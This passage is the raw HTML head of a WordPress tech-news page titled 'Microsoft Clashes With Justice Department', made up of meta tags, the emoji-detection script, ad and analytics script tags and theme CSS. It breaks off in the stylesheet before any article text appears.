

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/tech/microsoft-clashes-justice-department/
body_size: 23227
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Microsoft Clashes With Justice Department | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Microsoft-Clashes-With-Justice-Department.jpg" /><link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Microsoft Clashes With Justice Department Comments Feed" href="https://digitalworldhub.com/tech/microsoft-clashes-justice-department/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/posts/3737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://digitalworldhub.com/tech/microsoft-clashes-justice-department/" />
<link rel='shortlink' href='https://digitalworldhub.com/?p=3737' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://digitalworldhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalworldhub.com%2Ftech%2Fmicrosoft-clashes-justice-department%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://digitalworldhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalworldhub.com%2Ftech%2Fmicrosoft-clashes-justice-department%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"48c835e657","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"48c835e657","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8681ef3fa0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
